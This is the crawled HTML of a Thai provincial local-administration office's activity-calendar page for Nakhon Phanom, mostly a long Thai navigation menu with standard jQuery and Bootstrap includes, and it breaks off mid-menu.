

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.npmlocal.go.th/view_all.php?id=936
body_size: 5953
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<script src="./pph_include/jquery/jquery.js"></script>
<script src="./pph_include/bxslide/jquery.bxslider.min.js"></script>
<link href="./pph_include/bxslide/jquery.bxslider.css" rel="stylesheet" />
<link rel="stylesheet" href="./pph_include/css/main.css" type="text/css" />
<link rel="stylesheet" href="./pph_include/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" href="./pph_include/bootstrap/css/bootstrap-theme.min.css">
<script src="./pph_include/bootstrap/js/bootstrap.min.js"></script>
<script src="../pph_include/jquery/jquery-ui.js"></script>
<link rel="stylesheet" href="../pph_include/css/jquery-ui.min.css" />
<link rel="stylesheet" href="./cookieconsent/src/cookieconsent.css" media="print" onload="this.media='all'">

<meta name="description" content="หน่วยงานราชการ สถ.จ.นครพนม อ.เมือง จ.นครพนม - npmlocal.go.th">
<title>   ปฏิทินกิจกรรม  สถ.จ.นครพนม อ.เมือง จ.นครพนม - npmlocal.go.th</title>

<script src="../pph_include/js/js_main.js"></script><style>@media (min-width: 770px) { .container-fluid { width: 1040px !important; } }</style><style> 
p.test {
    width: 11em; 
    word-wrap: break-word;
	width:100%;
	margin:0px;padding:0px;
}
.row-eq-height {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display:flex;
}
</style>
<script>
	$(function () {
		$("#date_start").datepicker({ dateFormat: 'dd/mm/yy' });
		$("#date_end").datepicker({ dateFormat: 'dd/mm/yy' });
	});
</script>
</head>
<body style="margin:0px;padding:0px;margin-top:0;background-color:transparent;background:url('./system_files/247/8af98c1a76589382b02e713185f44283.jpg');background-attachment: fixed;background-position: center;background-repeat: no-repeat;background-size: cover;">
<div class="container-fluid">
	<div class="row">
		<div class="col-md-12">
				<div class="row"><div class="col-md-12"><div style="margin:0 auto;width:100%;height:310px;background-color:#FFD700;"><img src='./system_files/247/ff96dbf5033d516faf35bb789cbffd1b.png'  class="img-responsive" alt="Responsive image" style=" margin: 0 auto;" /></div></div></div>		<div class="row">
			<div class="col-md-12">
			<div style="margin:0 auto;background-color:#FFD700;">
				<div class="row" style="padding:0;margin:0 auto;">
					<div class="col-md-3" style="padding:0;margin:0 auto;">
												<div class="row" style="padding:0;margin:0 auto;">
							<div class="col-md-12" style="padding:5px 5px 5px 5px;margin:0 auto;"><table style="width:100%;height:100%;background-color:transparent;padding:0px 0px 0px 0px;">
		<tr>
			<td align="left" valign="top"><table style="width:100%;height:40px;background-color:#FF6600;padding:10px 0px 0px 20px;"><tr><td  align="left" valign="top" style="padding:10px 0px 0px 20px;"><strong><span style="font-size:16px">เมนูหลัก</span></strong></td></tr></table></td>
		</tr>
		<tr>
			<td align="left" valign="top"><table style="width:100%;height:100%;border:2px solid #FF6600;background-color:#FFFF99;padding:10px 10px 10px 10px;"><tr><td  align="left" valign="top" style="padding:10px 10px 10px 10px;"><table cellpadding="5" cellspacing="0" width="100%" border="0"><tr><td align="left" valign="middle"><a href="./index.php" target="" style="text-decoration:none;color:#000000;font-weight:bold;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuMain.png" > หน้าหลัก</a></td></tr><tr><td align="left" valign="middle"><a href="#" target="" style="text-decoration:none;color:#000000;font-weight:bold;" onmouseover="this.style.color='#000000';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuMain.png" > เกี่ยวกับตำบล</a></td></tr><tr><td align="left" valign="middle" style="padding-left:20px;"><table cellpadding="5" cellspacing="0" width="100%" border="0"><tr><td align="left" valign="middle"><a href="./page.php?id=1535" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > ประวัติความเป็นมา</a></td></tr><tr><td align="left" valign="middle"><a href="./page.php?id=1536" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > สภาพทั่วไป</a></td></tr><tr><td align="left" valign="middle"><a href="./page.php?id=1537" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > สภาพสังคม</a></td></tr><tr><td align="left" valign="middle"><a href="./page.php?id=1538" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > สภาพทางเศรษฐกิจ</a></td></tr><tr><td align="left" valign="middle"><a href="./page.php?id=1539" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > การบริการพื้นฐาน</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=933" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > สินค้า OTOP</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=935" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > สถานที่สำคัญ/แหล่งท่องเที่ยว</a></td></tr></table></td></tr><tr><td align="left" valign="middle"><a href="#" target="" style="text-decoration:none;color:#000000;font-weight:bold;" onmouseover="this.style.color='#000000';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuMain.png" > เกี่ยวกับเรา</a></td></tr><tr><td align="left" valign="middle" style="padding-left:20px;"><table cellpadding="5" cellspacing="0" width="100%" border="0"><tr><td align="left" valign="middle"><a href="./page.php?id=1540" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > วิสัยทัศน์/พันธกิจ</a></td></tr><tr><td align="left" valign="middle"><a href="./page.php?id=1541" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > ยุทธศาสตร์และแนวทางการพัฒนา</a></td></tr><tr><td align="left" valign="middle"><a href="./page.php?id=1542" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > โครงสร้างส่วนราชการ</a></td></tr><tr><td align="left" valign="middle"><a href="./page.php?id=1543" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > บทบาทหน้าที่</a></td></tr><tr><td align="left" valign="middle"><a href="./page.php?id=1544" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > แผนพัฒนาท้องถิ่น</a></td></tr></table></td></tr><tr><td align="left" valign="middle"><a href="#" target="" style="text-decoration:none;color:#000000;font-weight:bold;" onmouseover="this.style.color='#000000';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuMain.png" > บุคลากร</a></td></tr><tr><td align="left" valign="middle" style="padding-left:20px;"><table cellpadding="5" cellspacing="0" width="100%" border="0"><tr><td align="left" valign="middle"><a href="./view_plan.php?boxID=617" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > คณะผู้บริหาร</a></td></tr><tr><td align="left" valign="middle"><a href="./view_plan.php?boxID=618" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > งานบริหารทั่วไป</a></td></tr><tr><td align="left" valign="middle"><a href="./view_plan.php?boxID=619" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > กลุ่มงานมาตรฐานการบริหารงานบุคคลส่วนท้องถิ่น</a></td></tr><tr><td align="left" valign="middle"><a href="./view_plan.php?boxID=620" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > กลุ่มงานส่งเสริมและพัฒนาท้องถิ่น</a></td></tr><tr><td align="left" valign="middle"><a href="./view_plan.php?boxID=621" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > กลุ่มงานกฎหมายระเบียบและเรื่องร้องทุกข์</a></td></tr><tr><td align="left" valign="middle"><a href="./view_plan.php?boxID=622" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > กลุ่มงานการเงินบัญชีและการตรวจสอบ</a></td></tr><tr><td align="left" valign="middle"><a href="./view_plan.php?boxID=623" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > บุคลากรท้องถิ่นอำเภอ</a></td></tr><tr><td align="left" valign="middle"><a href="./view_plan.php?boxID=624" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > กลุ่มงานบริการสาธารณะท้องถิ่นและประสานงานท้องถิ่นอำเภอ</a></td></tr></table></td></tr><tr><td align="left" valign="middle"><a href="#" target="" style="text-decoration:none;color:#000000;font-weight:bold;" onmouseover="this.style.color='#000000';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuMain.png" > ข่าวสาร สถจ.นพ.</a></td></tr><tr><td align="left" valign="middle" style="padding-left:20px;"><table cellpadding="5" cellspacing="0" width="100%" border="0"><tr><td align="left" valign="middle"><a href="./view_all.php?id=926" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > ข่าวประชาสัมพันธ์</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=928" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > ข่าวจัดซื้อจัดจ้าง</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=931" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > ข่าวกิจกรรม</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=3314" target="" style="text-decoration:none;color:#ed0707;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#ed0707';"><img src="./pph_include/images/icon_menuSub.png" > ข่าวกลุ่มงานส่งเสริมและพัฒนาท้องถิ่น</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=3509" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > ข่าวกลุ่มงานการเงิน บัญชีและการตรวจสอบ</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=936" target="" style="text-decoration:none;color:#005eff;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#005eff';"><img src="./pph_include/images/icon_menuSub.png" > ประกาศ ก.ท.จ./ก.อบต.จ.นพ.</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=929" target="" style="text-decoration:none;color:#eb46eb;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#eb46eb';"><img src="./pph_include/images/icon_menuSub.png" > มติคณะกรรมการพนักงานส่วนท้องถิ่นจังหวัดนครพนม</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=3451" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > หนังสือราชการ สถ.จ. </a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=3507" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > บริหารงานบุคคล อบต.</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=3508" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > บริหารงานบุคคลเทศบาล</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=7394" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > ข่าวกลุ่มงานบริการสาธารณะและประสานงานท้องถิ่นอำเภอ</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=7395" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > ข่าวกลุ่มงานมาตรฐานการบริหารงานบุคคลส่วนท้องถิ่น</a></td></tr><tr><td align="left" valign="middle"><a href="#" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > ข่าวกลุ่มงานกฎหมาย ระเบียบ และเรื่องร้องทุกข์</a></td></tr></table></td></tr><tr><td align="left" valign="middle"><a href="#" target="" style="text-decoration:none;color:#000000;font-weight:bold;" onmouseover="this.style.color='#000000';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuMain.png" > การปฏิบัติงานและการให้บริการ</a></td></tr><tr><td align="left" valign="middle" style="padding-left:20px;"><table cellpadding="5" cellspacing="0" width="100%" border="0"><tr><td align="left" valign="middle"><a href="./view_all.php?id=7216" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > คู่มือหรือมาตรฐานการปฏิบัติงาน</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=7217" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > สถิติการให้บริการ</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=7218" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > รายงานผลการสำรวจความพึงพอใจ</a></td></tr></table></td></tr><tr><td align="left" valign="middle"><a href="#" target="" style="text-decoration:none;color:#000000;font-weight:bold;" onmouseover="this.style.color='#000000';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuMain.png" > การใช้จ่ายงบประมาณ</a></td></tr><tr><td align="left" valign="middle" style="padding-left:20px;"><table cellpadding="5" cellspacing="0" width="100%" border="0"><tr><td align="left" valign="middle"><a href="./view_all.php?id=7219" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > แผนการใช้จ่ายงบประมาณ</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=7220" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > รายงานกำกับการติดตามการใช้จ่ายงบประมาณ</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=7221" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > รายงานผลการใช้จ่ายงบประมาณ</a></td></tr></table></td></tr><tr><td align="left" valign="middle"><a href="#" target="" style="text-decoration:none;color:#000000;font-weight:bold;" onmouseover="this.style.color='#000000';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuMain.png" > การจัดซื้อจัดจ้าง</a></td></tr><tr><td align="left" valign="middle" style="padding-left:20px;"><table cellpadding="5" cellspacing="0" width="100%" border="0"><tr><td align="left" valign="middle"><a href="./view_all.php?id=7222" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > แผนการจัดซื้อจัดจ้าง</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=7223" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > ประกาศจัดซื้อจัดจ้าง</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=7224" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > สรุปผลการจัดซื้อจัดจ้าง</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=7225" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > รายงานผลการจัดซื้อจัดจ้าง</a></td></tr></table></td></tr><tr><td align="left" valign="middle"><a href="#" target="" style="text-decoration:none;color:#000000;font-weight:bold;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuMain.png" > การจัดการเรื่องร้องเรียนการทุจริต</a></td></tr><tr><td align="left" valign="middle" style="padding-left:20px;"><table cellpadding="5" cellspacing="0" width="100%" border="0"><tr><td align="left" valign="middle"><a href="./view_all.php?id=7226" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > คู่มือหรือแนวทางการดำเนินการเรื่องร้องเรียน</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=7227" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > ข้อมูลสถิติเรื่องร้องเรียนร้องทุกข์</a></td></tr></table></td></tr><tr><td align="left" valign="middle"><a href="#" target="" style="text-decoration:none;color:#000000;font-weight:bold;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuMain.png" > ITA</a></td></tr><tr><td align="left" valign="middle" style="padding-left:20px;"><table cellpadding="5" cellspacing="0" width="100%" border="0"><tr><td align="left" valign="middle"><a href="./page.php?id=6991" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > ITA ปี พ.ศ. 2563</a></td></tr></table></td></tr><tr><td align="left" valign="middle"><a href="#" target="" style="text-decoration:none;color:#000000;font-weight:bold;" onmouseover="this.style.color='#000000';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuMain.png" > ข่าวสารเครือข่าย</a></td></tr><tr><td align="left" valign="middle" style="padding-left:20px;"><table cellpadding="5" cellspacing="0" width="100%" border="0"><tr><td align="left" valign="middle"><a href="./view_all.php?id=927" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > ข่าวประชาสัมพันธ์เครือข่าย</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=932" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > ข่าวกิจกรรมเครือข่าย</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=937" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > ปฏิทินกิจกรรมเครือข่าย</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=930" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > ข่าวรับสมัครโอน/ย้ายเครือข่าย</a></td></tr><tr><td align="left" valign="middle"><a href="./view_all.php?id=934" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > สินค้า OTOP เครือข่าย</a></td></tr></table></td></tr><tr><td align="left" valign="middle"><a href="#" target="" style="text-decoration:none;color:#000000;font-weight:bold;" onmouseover="this.style.color='#000000';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuMain.png" > ระเบียบ กฎหมาย </a></td></tr><tr><td align="left" valign="middle" style="padding-left:20px;"><table cellpadding="5" cellspacing="0" width="100%" border="0"><tr><td align="left" valign="middle"><a href="http://www.dla.go.th/servlet/DocumentServlet" target="_blank" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > หนังสือสั่งการ สถ.</a></td></tr><tr><td align="left" valign="middle"><a href="http://www.dla.go.th/servlet/LawServlet?regType=1" target="_blank" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > พรบ./พรก.</a></td></tr><tr><td align="left" valign="middle"><a href="http://www.dla.go.th/servlet/LawServlet?regType=2" target="_blank" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > กฎระเบียบกระทรวง</a></td></tr><tr><td align="left" valign="middle"><a href="http://www.dla.go.th/servlet/LawServlet?regType=6" target="_blank" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > คำสั่ง สถ.</a></td></tr><tr><td align="left" valign="middle"><a href="http://www.dla.go.th/servlet/LawServlet?regType=3" target="_blank" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > มติ ก. อบจ.</a></td></tr><tr><td align="left" valign="middle"><a href="http://www.dla.go.th/servlet/LawServlet?regType=4" target="_blank" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > มติ ก. เทศบาล</a></td></tr><tr><td align="left" valign="middle"><a href="http://www.dla.go.th/servlet/LawServlet?regType=5" target="_blank" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > มติ ก. อบต.</a></td></tr><tr><td align="left" valign="middle"><a href="./page.php?id=1545" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > ข้อบัญญัติ</a></td></tr><tr><td align="left" valign="middle"><a href="./page.php?id=1546" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > รายรับรายจ่าย</a></td></tr></table></td></tr><tr><td align="left" valign="middle"><a href="#" target="" style="text-decoration:none;color:#000000;font-weight:bold;" onmouseover="this.style.color='#000000';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuMain.png" > เว็บบอร์ด</a></td></tr><tr><td align="left" valign="middle" style="padding-left:20px;"><table cellpadding="5" cellspacing="0" width="100%" border="0"><tr><td align="left" valign="middle"><a href="./webboard_all.php?id=309" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > พูดคุยเรื่องทั่วไป</a></td></tr><tr><td align="left" valign="middle"><a href="./webboard_all.php?id=310" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > ข้อเสนอแนะ ติชม</a></td></tr><tr><td align="left" valign="middle"><a href="./webboard_all.php?id=311" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > รับเรื่องราวร้องทุกข์</a></td></tr><tr><td align="left" valign="middle"><a href="./webboard_all.php?id=312" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > เว็บบอร์ดเครือข่าย</a></td></tr><tr><td align="left" valign="middle"><a href="./webboard_all.php?id=1613" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > กระดานถาม - ตอบ </a></td></tr></table></td></tr><tr><td align="left" valign="middle"><a href="#" target="" style="text-decoration:none;color:#000000;font-weight:bold;" onmouseover="this.style.color='#000000';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuMain.png" > ติดต่อเรา</a></td></tr><tr><td align="left" valign="middle" style="padding-left:20px;"><table cellpadding="5" cellspacing="0" width="100%" border="0"><tr><td align="left" valign="middle"><a href="./page.php?id=1548" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > ติดต่อเรา</a></td></tr><tr><td align="left" valign="middle"><a href="./page.php?id=1549" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > แผนที่ดาวเทียม</a></td></tr><tr><td align="left" valign="middle"><a href="./page.php?id=1550" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > คู่มือประชาชน</a></td></tr><tr><td align="left" valign="middle"><a href="#" target="" style="text-decoration:none;color:#000000;" onmouseover="this.style.color='#0000ff';" onmouseout="this.style.color='#000000';"><img src="./pph_include/images/icon_menuSub.png" > 